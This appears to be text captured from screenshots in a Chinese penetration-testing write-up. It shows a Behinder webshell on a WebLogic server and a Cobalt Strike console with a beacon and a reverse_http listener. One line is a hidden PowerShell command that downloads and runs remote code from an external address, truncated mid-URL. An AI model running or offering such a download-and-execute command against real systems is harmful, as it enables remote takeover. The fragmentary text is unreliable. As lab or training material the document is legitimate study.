 tasklist.exe 2120 Console 1 5,552 K
C:/Oracle/Middleware/user_projects/domains/base_domain/ >powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://19
[!]正在执行命令，请稍后......
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
05:33 AM
Monday 12 July 2021
By
d6
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 39s
操作日志X 监听器X
name payload host port bindto beacons profile
win2008 windows/beacon_http/reverse_http 192.168.111.128 8033 192.168.111.128 default
白帽子搞安全